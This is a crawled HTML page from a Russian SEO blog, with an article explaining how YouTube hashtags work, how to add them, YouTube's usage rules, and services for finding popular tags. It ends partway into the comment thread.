

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/youtube/xeshtegi-dlya-yutub-kak-sozdat-i-postavit-metki.html
body_size: 25928
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Хештеги для Ютуба - как их посмотреть и правильно поставить, список популярных Хэштегов</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Подробно про хештеги на Ютубе, что это такое и какую роль они играют в продвижении видео. Как создать хэштеги в видео и какие правила стоит учитывать, чтобы YouTube не удалил ролик." />
<link rel="canonical" href="https://seoslim.ru/youtube/xeshtegi-dlya-yutub-kak-sozdat-i-postavit-metki.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '12529';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA+%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D1%85+%D0%A5%D0%B5%D1%88%D1%82%D0%B5%D0%B3%D0%BE%D0%B2+%D0%BD%D0%B0+%D0%AE%D1%82%D1%83%D0%B1%D0%B5%2C+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F+%D0%B8+%D0%BF%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B0+%D0%BC%D0%B5%D1%82%D0%BE%D0%BA';
	window._wp_rp_post_tags = ['youtube', 'hashtag', 'a', '2016', 'youtub', 'h2', 'alt'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="post-template-default single single-post postid-12529 single-format-standard">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/Article">
      <article>
      <!-- Начало верхнего блока -->
      <div id="bannerR">
	  </div>
      <!-- Конец верхнего блока -->
      <h1 class="title" itemprop="name">Список популярных Хештегов на Ютубе, правила создания и постановка меток</h1>
      <div class="arthead">
        <div class="arthead_date">
          04 апреля 2018        </div>
		
		
		
        <div class="artbot_cat">
          <span itemprop="articleSection"><a href="https://seoslim.ru/category/youtube" rel="category tag">YouTube</a></span>
        </div>
        <div class="arthead_comm">
          Комментарии: 6        </div>
      </div>
	  
      <div class="entry" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><img itemprop="image" class="aligncenter size-full wp-image-12539" src="https://seoslim.ru/wp-content/uploads/2018/04/chto-takoe-xeshtegi-yutub-prostymi-slovami-top.jpg" alt="Что такое Хештеги Ютуб простыми словами" width="580" height="320" /></p>
<p>Привет уважаемые читатели seoslim.ru! В очередной раз речь пойдет про самый популярный видеохостинг ЮТ, который, как и большинство социальных сетей позволяет всем пользователям использовать хештеги для поиска и продвижения видео контента.<span id="more-12529"></span></p>
<p>Внедрил YouTube хэштеги еще в 2016 году, но почему-то они не обрели такую популярность как в том же <a href="https://seoslim.ru/gg/instagram-registraciya-vxod-nakrutka-podpischikov-udalenie-akkaunta.html">Инстаграме</a>, <a href="https://seoslim.ru/gg/vkontakte-socialnaya-set-registraciya-vxod-moya-stranica-poisk-vk.html">ВКонтакте</a> и <a href="https://seoslim.ru/gg/socialnaya-set-facebook-registraciya-moya-stranica-vxod-na-sajt-udalenie-akkaunta-fejsbuk.html">Фейсбуке</a>.</p>
<p>Может все потому что многие просто не знаю, что на Ютьюбе тоже можно ставить подобные метки или владельцы каналов не верят в силу их продвижения?</p>
<h2>Что такое Хештег, как искать по ним видео в ЮТ</h2>
<p>Для того чтобы не повторяться советую прочитать статью <a href="https://seoslim.ru/gg/chto-takoe-xeshteg-hashtag-kak-imi-polzovatsya.html">роль хештегов в интернете</a>, в которой показано как работают метки, как их использовать и какие из них самые популярные во всех соц сетях.</p>
<blockquote>
<p>Под структурой хэштега понимается использование слова или словосочетания (без пробелов), перед которыми стоит символ решётка &laquo;#&raquo;.</p>
</blockquote>
<p>Предназначение хеш-тега в том, чтобы ускорить и облегчить поиск похожих видео.</p>
<p><img class="aligncenter size-full wp-image-12531" src="https://seoslim.ru/wp-content/uploads/2018/04/hsh-yt-1.jpg" alt="Пример hashtag в Ютуб" width="550" height="365" /></p>
<p>Каждый из роликов, где есть один и тот же hashtag будет сгруппирован между собой и отобразится в выдаче если по нему перейти.</p>
<p>Метки могут использоваться в <strong>названии</strong> и <strong>описании</strong> видео. Ютуб заявляет, что в заголовке они должны быть кликабельными, но как видно на фото выше, только в описании они являются ссылками, правда в ранжировании участвуют оба варианта.</p>
<p>Например, вы смотрите ролик на тему рукоделия и хотите быстро перейти к просмотру таких же видосов, чтобы не использовать раздели &laquo;Похожие видео&raquo; можно кликнуть прямо под видео по тегу <span style="color: #ff6600;">#рукоделие</span> (конечно же при его наличии).</p>
<p><img class="aligncenter size-full wp-image-12532" src="https://seoslim.ru/wp-content/uploads/2018/04/hsh-yt-2.jpg" alt="Пример метку в описании Ютуб " width="590" height="417" /></p>
<p>После чего откроется выдача со всеми роликами, где встречается данных хэштэг.</p>
<p><img class="aligncenter size-full wp-image-12533" src="https://seoslim.ru/wp-content/uploads/2018/04/hsh-yt-3.jpg" alt="Выдача по хештегам ЮТ" width="590" height="386" srcset="https://seoslim.ru/wp-content/uploads/2018/04/hsh-yt-3.jpg 590w, https://seoslim.ru/wp-content/uploads/2018/04/hsh-yt-3-260x170.jpg 260w, https://seoslim.ru/wp-content/uploads/2018/04/hsh-yt-3-150x98.jpg 150w" sizes="(max-width: 590px) 100vw, 590px" /></p>
<p>Как видно нам Ютуб представил 741 результат, согласитесь есть из чего выбрать. ))</p>
<p>Аналогичным образом можно искать нужные видео и через строку поиска.</p>
<p><img class="aligncenter size-full wp-image-12534" src="https://seoslim.ru/wp-content/uploads/2018/04/hsh-yt-4.jpg" alt="hashtag в поиске ЮТ" width="590" height="354" /></p>
<p>Для этого вводим любой из хешей в поиске YouTube, после чего будет представлена выдача группированных видео, где имеется данная метка в описании или названии.</p>
<h2>Как добавить Хэштег в ролик, правила использования</h2>
<p>В ходе загрузки или <a href="https://seoslim.ru/seo/vneshnyaya-i-vnutrennyaya-seo-optimizaciya-stranic-sajta.html">редактирования Ютьюб видео</a> достаточно перед любым словом поставить знака &laquo;#&raquo;, что автоматически сделает его меткой.</p>
<blockquote>
<p>Важно! Прописывать метки можно как кириллицей, так и латиницей. Для того чтобы отделить хэштеги друг от друга используйте пробелы.</p>
</blockquote>
<p>Прописать несколько тематичных тегов явно будет нелишним, здесь главное в погоне за трафиком не переборщить и не получить санкции от видеохостинга.</p>
<p>Поэтому давайте посмотрим на свод правил, которых рекомендует придерживаться Ютуб в ходе использования #hashtag.</p>
<ul>
<li><span style="color: #ff6600;">Теги и Повторы.</span> ЮТ запрещает использовать в метках обычные теги (ключевые слова) и повторяющиеся предложения.</li>
<li><span style="color: #ff6600;">Обман.</span> Ложные хэштэги запрещены, допускается использование только релевантных меток содержимому видео-контента.</li>
<li><span style="color: #ff6600;">Спам.</span> Не надо вставлять целые портянки тегов, чтобы не вводить пользователей в заблуждение. YouTube разрешает использовать в видео не более 15 меток.</li>
<li><span style="color: #ff6600;">Пробелы.</span> Как говорилось выше все слова в хештеге пишутся слитно, например, <em>#заработокбезвложени</em> <em>#ремонтавто</em> <em>#трейлерыфильмов</em></li>
<li><span style="color: #ff6600;">Брать.</span> Грубые выражения и ненормативная лексика (матерные слова) запрещены.</li>
<li><span style="color: #ff6600;">Материалы откровенного содержания.</span> Использование любых материалов сексуального характера на Ютубе запрещено.</li>
<li><span style="color: #ff6600;">Пропаганда насилия.</span> В хештегах не надо использовать любые дискриминациональные высказывания.</li>
<li><span style="color: #ff6600;">Угрозы.</span> Выражать оскорбления или использовать унизительные высказывания через метки запрещается.</li>
</ul>
<p>Более подробно со всеми правилами использования тегов &laquo;#&raquo; на Ютубе можете ознакомиться на официальной странице <span class='spanlink' onclick="GoTo('_support.google.com/youtube/answer/6390658')"><span>support.google.com/youtube/</span></span></p>
<h2>Самые популярные хештеги Ютуб</h2>
<p>Теперь давайте поговорим о том, какие же из меток использовать, чтобы ролик получал максимальное количество просмотров.</p>
<p>Конечно же если вставлять в видео популярные теги, то шанс что его найду в поиске будет выше, однако какова вероятность что посетитель из тысячи видео выберет именно ваш ролик?</p>
<p><img class="aligncenter size-full wp-image-12536" src="https://seoslim.ru/wp-content/uploads/2018/04/hsh-yt-6.jpg" alt="ТОП метка в выдаче" width="590" height="415" /></p>
<p>Поэтому я рекомендую использовать низкочастотные хештеги, как и низкочастотные ключевые слова для продвижения видео на YouTube.</p>
<p>Для того, чтобы найти популярные метки, можно вручную вбивать их в поиск Ютуб и смотреть количество результатов в выдаче, вот некоторые из них, по разным темам.</p>
<p><img class="aligncenter size-full wp-image-12537" src="https://seoslim.ru/wp-content/uploads/2018/04/hsh-yt-7.jpg" alt="Список популярных хештегов Ютуб" width="491" height="90" /></p>
<p>Но лучше прибегнуть к специальным сервисам для подбора хештегов.</p>
<p>Например, в <span class='spanlink' onclick="GoTo('_mytager.com/')"><span>MyTager.com</span></span> все это можно сделать автоматически, плюс его в том, что при вводе метки будут автоматически подбираться релевантные хеш-теги не менее популярные.</p>
<p><img class="aligncenter size-full wp-image-12538" src="https://seoslim.ru/wp-content/uploads/2018/04/hsh-yt-8.jpg" alt="mytager.com сервис подбора меток" width="590" height="424" /></p>
<p>Как вариант можно много известных меток взять из Инстаграм, с тем расчетом, что их популярность будет востребовательна и в Ютубе.</p>
<blockquote>
<p><strong><span style="color: #ff6600;">Статья по этой теме:</span></strong> <a href="https://seoslim.ru/gg/samye-populyarnye-hashtag-v-instagram.html">Самые популярные хештеги в Инстаграме</a></p>
</blockquote>
<p>На этом у меня всё, если вы хотите добиться на Ютубе небывалых высот, то надо использовать любую из возможностей для продвижения видео.</p>
<p>Тем более что видеохостинг предоставляет для этого много полезных инструментов и хештеги являются одним из них.</p>
<p>Буду рад узнать в комментариях какими из способов пользуетесь вы.</p>
<div class="flat_pm_end"></div>
      </div>	  
	  
      <!-- Начало нижнего блока вместо Адсенс -->
	  <div class="yandexrniz">
	  <div style="text-align: center;">

	  <!-- Yandex.RTB R-A-288256-1 -->
<div id="yandex_rtb_R-A-288256-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-288256-1',
    blockId: 'R-A-288256-1'
  })
})</script>
	  
	  </div>
	  </div>
	  <!-- Конец нижнего блока вместо Адсенс-->	  
	  
      <div class="singlebot">
        <div class="single_rating"><div id="post-ratings-12529" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="11efd84d84"><img id="rating_12529_1" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(12529, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12529_2" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(12529, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12529_3" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(12529, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12529_4" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(12529, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_12529_5" src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(12529, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (2 голос., в среднем: 5,00 из 5)<meta itemprop="headline" content="Список популярных Хештегов на Ютубе, правила создания и постановка меток" /><meta itemprop="description" content="

Привет уважаемые читатели seoslim.ru! В очередной раз речь пойдет про самый популярный видеохостинг ЮТ, который, как и большинство социальных сетей позволяет всем пользователям использовать хештег..." /><meta itemprop="datePublished" content="2018-04-04T11:55:48+00:00" /><meta itemprop="dateModified" content="2018-04-04T11:55:48+00:00" /><meta itemprop="url" content="https://seoslim.ru/youtube/xeshtegi-dlya-yutub-kak-sozdat-i-postavit-metki.html" /><meta itemprop="author" content="Максим Войтик" /><meta itemprop="mainEntityOfPage" content="https://seoslim.ru/youtube/xeshtegi-dlya-yutub-kak-sozdat-i-postavit-metki.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://seoslim.ru/wp-content/uploads/2018/04/chto-takoe-xeshtegi-yutub-prostymi-slovami-index-150x150.gif" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Авторский SEO блог Максима Войтика" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="2" /></div></div><div id="post-ratings-12529-loading" class="post-ratings-loading">
			<img src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
        <div class="single_author">С уважением, Максим Войтик</div>
      </div>  
  </article>
  <!-- Начало блока соцкнопок и подписки -->
  <div class="afterpost">
    <div class="apost_h2">Буду рад, если нажмете на любую из кнопок:</div>
    <div class="apost_soc">
      <div class="apost_uptolike">
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1383893" data-mode="share" data-background-color="#c27e7e" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="15" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok." data-text-color="#000000" data-buttons-color="#459fc4" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.tw.ok.mr.lj.bl.ln.ip.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="0" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
      </div>
    </div>
    <form class="apost_form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
      <input type="text" id="apost_mail" placeholder="Введите ваш email" name="email" />
      <input type="hidden" value="seoslim" name="uri" />
      <input type="hidden" name="loc" value="ru_RU" />
      <input type="submit" id="apost_submit" value="Хочу получать статьи" />
    </form>
  </div>
  <!-- Конец блока соцкнопок и подписки -->

  <!-- Начало блока похожих записей -->
  <div class="similar">
    <div class="similar_h2">Статьи по теме</div>
    <div class="simposts">
      
<div class="wp_rp_wrap  wp_rp_plain" id="wp_rp_first"><div class="wp_rp_content"><ul class="related_post wp_rp"><li data-position="0" data-poid="in-23466" data-post-type="none" ><a href="https://seoslim.ru/youtube/idei-dlya-video-tiktok-instagram-youtube.html" class="wp_rp_title">20 трендовых идей для вирусных видео в TikTok, Instagram Reels и YouTube Shorts</a></li><li data-position="1" data-poid="in-22812" data-post-type="none" ><a href="https://seoslim.ru/youtube/propal-zvuk-na-youtube.html" class="wp_rp_title">Что делать если пропал звук на YouTube</a></li><li data-position="2" data-poid="in-23020" data-post-type="none" ><a href="https://seoslim.ru/youtube/kak-sdelat-prevyu-youtube.html" class="wp_rp_title">Как сделать превью для видео на YouTube онлайн</a></li><li data-position="3" data-poid="in-21684" data-post-type="none" ><a href="https://seoslim.ru/youtube/design-youtube-all-years.html" class="wp_rp_title">Как выглядел YouTube в 2005 и как выглядит видеохостинг сегодня</a></li><li data-position="4" data-poid="in-21765" data-post-type="none" ><a href="https://seoslim.ru/youtube/pochemu-ne-mogut-zablokirovat-youtube.html" class="wp_rp_title">Почему в России до сих пор не заблокировали Ютуб</a></li></ul></div></div>
    </div>
  </div>
  <!-- Конец блока похожих записей -->

  <!-- Начало блока записей из той же рубрики -->
  <div class="another">
    <div class="another_h2">Еще статьи из этой рубрики</div>
    <div class="anoposts">
              <div class="apost">
          <a href="https://seoslim.ru/youtube/kak-sdelat-prevyu-youtube.html" title="Как сделать превью для видео на YouTube онлайн">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2024/05/pravila-sozdaniya-prevyu-yutub-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Правила создания превью Ютуб" />          </a>
          <a href="https://seoslim.ru/youtube/kak-sdelat-prevyu-youtube.html" title="Как сделать превью для видео на YouTube онлайн">Как сделать превью для видео н...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/youtube/8-sajtov-so-stokovymi-video-dlya-youtube.html" title="8 сайтов со стоковыми видео без авторских прав для Ютуба">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2022/11/sajty-s-besplatnymi-video-dlya-youtube-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Сайты с бесплатными видео для YouTube" />          </a>
          <a href="https://seoslim.ru/youtube/8-sajtov-so-stokovymi-video-dlya-youtube.html" title="8 сайтов со стоковыми видео без авторских прав для Ютуба">8 сайтов со стоковыми видео бе...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/youtube/pochemu-ne-rabotaet-segodnya-youtube.html" title="Почему не работает сегодня Ютуб: 14 причин и их решение">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2022/09/chto-delat-esli-segodnya-ne-rabotaet-yutub-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Что делать если сегодня не работает Ютуб" />          </a>
          <a href="https://seoslim.ru/youtube/pochemu-ne-rabotaet-segodnya-youtube.html" title="Почему не работает сегодня Ютуб: 14 причин и их решение">Почему не работает сегодня Юту...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/youtube/faktory-ranzhirovaniya-video-youtube.html" title="Основные факторы ранжирования видео в Ютубе">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2022/06/chto-vliyaet-na-prodvizhenie-video-yutub-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Что влияет на продвижение видео Ютуб" />          </a>
          <a href="https://seoslim.ru/youtube/faktory-ranzhirovaniya-video-youtube.html" title="Основные факторы ранжирования видео в Ютубе">Основные факторы ранжирования ...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/youtube/prilozheniya-dlya-pryamyx-translyacij.html" title="Приложения для прямых трансляций в Ютубе с телефона">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2024/09/prilozheniya-dlya-strima-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="Приложения для стрима" />          </a>
          <a href="https://seoslim.ru/youtube/prilozheniya-dlya-pryamyx-translyacij.html" title="Приложения для прямых трансляций в Ютубе с телефона">Приложения для прямых трансляц...</a>
        </div>
              <div class="apost">
          <a href="https://seoslim.ru/youtube/kak-zarabatyvat-dengi-na-yutube-bez-millionov-podpischikov.html" title="Как зарабатывать на Ютубе с нуля">
	    <img width="150" height="98" src="https://seoslim.ru/wp-content/uploads/2018/11/vse-sposoby-zarabotka-na-yutyube-index-150x98.gif" class="attachment-rel-thumbnail size-rel-thumbnail wp-post-image" alt="" />          </a>
          <a href="https://seoslim.ru/youtube/kak-zarabatyvat-dengi-na-yutube-bez-millionov-podpischikov.html" title="Как зарабатывать на Ютубе с нуля">Как зарабатывать на Ютубе с ну...</a>
        </div>
          </div>
  </div>
  <!-- Конец блока записей из той же рубрики -->

  
<!-- You can start editing here. -->

      	    <div id="comments">Комментарии (6)</div>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>
	    <ol class="commentlist">
                
         <li class="comment even thread-even depth-1" id="li-comment-52583">
             <div id="comment-52583" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/1272d05091b5daf31fba2156d3fa2416?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1272d05091b5daf31fba2156d3fa2416?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://workdoma.ru" onclick="GoTo('https://workdoma.ru')">Блог Александра Гаврина</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Максим, огромное спасибо за статью. Очень интересно, в Ютубе еще не ставил хештегов, теперь буду знать как это сделать.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png"  alt="[good]" title="[good]"/>  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png"  alt="[star]" title="[star]"/>  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png"  alt="[star]" title="[star]"/>  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png"  alt="[star]" title="[star]"/>  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png"  alt="[star]" title="[star]"/>  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png"  alt="[star]" title="[star]"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-52583', '52583', 'respond', '12529')">Ответить</span>		  </div>
	     </div>
<ul class="children">

